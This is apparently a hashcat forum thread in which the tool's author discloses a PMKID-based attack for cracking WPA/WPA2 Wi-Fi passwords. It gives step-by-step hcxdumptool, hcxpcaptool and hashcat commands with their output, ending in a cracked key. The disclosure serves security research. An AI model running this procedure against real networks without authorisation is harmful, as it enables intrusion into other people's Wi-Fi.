 hashcat
advanced
password
recovery
hashcat Forums Wiki Tools Events
Search Help
Hello There, Guest! Login Register
hashcat Forum › Misc › User Contributions
New attack on WPA/WPA using PMKID
New attack on WPA/WPA using PMKID Thread Modes
atom
Administrator
Posts: 4,887
Threads: 220
Joined: Apr 2010
3 hours ago #1
In this writeup, I'll describe a new technique to crack WPA PSK (Pre-Shared Key) passwords.
In order to make use of this new attack you need the following tools:
• hcxdumptool v4.2.0 or higher
• hcxtools v4.2.0 or higher
• hashcat v4.2.0 or higher
This attack was discovered accidentally while looking for new ways to attack the new WPA3 security standard. WPA3 will be much harder to
attack because of its modern key establishment protocol called "Simultaneous Authentication of Equals" (SAE).
The main difference from existing attacks is that in this attack, capture of a full EAPOL 4-way handshake is not required. The new attack is
performed on the RSN IE (Robust Security Network Information Element) of a single EAPOL frame.
At this time, we do not know for which vendors or for how many routers this technique will work, but we think it will work against all
802.11i/p/q/r networks with roaming functions enabled (most modern routers).
The main advantages of this attack are as follow:
• No more regular users required - because the attacker directly communicates with the AP (aka "client-less" attack)
• No more waiting for a complete 4-way handshake between the regular user and the AP
• No more eventual retransmissions of EAPOL frames (which can lead to uncrackable results)
• No more eventual invalid passwords sent by the regular user
• No more lost EAPOL frames when the regular user or the AP is too far away from the attacker
• No more fixing of nonce and replaycounter values required (resulting in slightly higher speeds)
• No more special output format (pcap, hccapx, etc.) - final data will appear as regular hex encoded string
Attack details:
The RSN IE is an optional field that can be found in 802.11 management frames. One of the RSN capabilities is the PMKID.
Frame 70: 173 bytes on wire (1384 bits), 173 bytes captured (1384 bits) on interface 0
Radiotap Header v0, Length 18
802.11 radio information
IEEE 802.11 QoS Data, Flags: ....R.F.
Logical-Link Control
802.1X Authentication
Version: 802.1X-2004 (2)
Type: Key (3)
Length: 117
Key Descriptor Type: EAPOL RSN Key (2)
[Message number: 1]
Key Information: 0x008a
Key Length: 16
Replay Counter: 0
WPA Key Nonce:
Key IV:
WPA Key RSC:
WPA Key ID:
WPA Key MIC:
WPA Key Data Length: 22
WPA Key Data:
Tag: Vendor Specific: IEEE 802.11: RSN
Tag Number: Vendor Specific (221)
Tag length: 20
OUI: 00:0f:ac (IEEE 802.11)
Vendor Specific OUI Type: 4
RSN PMKID: 5838489bf75b31b064814e049f3fe586
The PMKID is computed by using HMAC-SHA1 where the key is the PMK and the data part is the concatenation of a fixed string label "PMK
Name", the access point's MAC address and the station's MAC address.
Code:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
Since the PMK is the same as in a regular EAPOL 4-way handshake this is an ideal attacking vector.
We receive all the data we need in the first EAPOL frame from the AP.
How to reproduce:
1. Run hcxdumptool to request the PMKID from the AP and to dump the recieved frame to a file (in pcapng format).
Code:
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status
Output:
Quote:
start capturing (stop with ctrl+c)
INTERFACE:...............: wlp39s0f3u4u5
FILTERLIST...............: 0 entries
MAC CLIENT...............: 89acf0e761f4 (client)
MAC ACCESS POINT.........: 4604ba734d4e (start NIC)
EAPOL TIMEOUT............: 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER............: 62083
ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69
If an AP recieves our association request packet and supports sending PMKID we will see a message "FOUND PMKID" after a moment:
Quote:
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
Note: Based on the noise on the wifi channel it can take some time to recieve the PMKID. We recommend running hcxdumptool up to 10
minutes before aborting.
2. Run hcxpcaptool to convert the captured data from pcapng format to a hash format accepted by hashcat.
Code:
$ ./hcxpcaptool -z test.16800 test.pcapng
Output:
Quote:
start reading from test.pcapng
summary:
--------
file name....................: test.pcapng
file type....................: pcapng 1.0
file hardware information....: x86_64
file os information..........: Linux 4.17.11-arch1
file application information.: hcxdumptool 4.2.0
network type.................: DLT_IEEE802_11_RADIO (127)
endianess....................: little endian
read errors..................: flawless
packets inside...............: 66
skipped packets..............: 0
packets with FCS.............: 0
beacons (with ESSID inside)..: 17
probe requests...............: 1
probe responses..............: 11
association requests.........: 5
association responses........: 5
authentications (OPEN SYSTEM): 13
authentications (BROADCOM)...: 1
EAPOL packets................: 14
EAPOL PMKIDs.................: 1
1 PMKID(s) written to test.16800
The content of the written file will look like this:
Quote:
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a
The columns are the following (all hex encoded):
• PMKID
• MAC AP
• MAC Station
• ESSID
Note: While not required it is recommended to use options -E -I and -U with hcxpcaptool. We can use these files to feed hashcat. They
typically produce good results.
• -E retrieve possible passwords from WiFi-traffic (additional, this list will include ESSIDs)
• -I retrieve identities from WiFi-traffic
• -U retrieve usernames from WiFi-traffic
Code:
$ ./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng
3. Run hashcat to crack it.
Basically we can attack this hash as any other hash type. The hash-mode that we need to use is 16800.
Code:
$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'
Output:
Quote:
hashcat (v4.2.0) starting...
OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU
* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf...a39f3a
Time.Started.....: Thu Jul 26 12:51:38 2018 (41 secs)
Time.Estimated...: Thu Jul 26 12:52:19 2018 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?lt! [8]
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#2.....: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#3.....: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#4.....: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#*.....: 1641.3 kH/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 66846720/308915776 (21.64%)
Rejected.........: 0/66846720 (0.00%)
Restore.Point....: 0/11881376 (0.00%)
Candidates.#1....: hariert! -> hhzkzet!
Candidates.#2....: hdtivst! -> hzxkbnt!
Candidates.#3....: gnxpwet! -> gwqivst!
Candidates.#4....: gxhcddt! -> grjmrut!
HWMon.Dev.#1.....: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1
HWMon.Dev.#2.....: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1
HWMon.Dev.#3.....: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1
HWMon.Dev.#4.....: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1
Started: Thu Jul 26 12:51:30 2018
Stopped: Thu Jul 26 12:52:21 2018
There's also support for hash-mode 16801, which allows skipping the computation of the PMK - which is the computation that makes cracking
WPA so slow. Pre-computing PMK can be useful in cases where you are on site and you cannot transfer a hash to a remote cracking rig
because of an NDA. The goal is to run hashcat on your notebook which you can bring to the site.
The mode 16801 expects a list of pre-computed PMKs, as hex encoded strings of length 64, as the input wordlist. To pre-compute the PMKs
you can use the hcxkeys tool. The hcxkeys tools require the ESSID, so you need to ask for the ESSID from your client in advance.
Website Find Reply
hash93
Junior Member
Posts: 3
Threads: 0
Joined: Aug 2018
41 minutes ago (This post was last modified: 40 minutes ago by hash93.) #2
Exciting! Where are these routers located, businesses or homes?
Find Reply
« Next Oldest | Next Newest »
Enter Keywords Search Thread
View a Printable Version
Contact Us hashcat Homepage Return to Top Lite (Archive) Mode Mark All Forums Read RSS Syndication
Powered By MyBB, © 2002-2018 MyBB Group.
Current time: 08-04-2018, 09:59 PM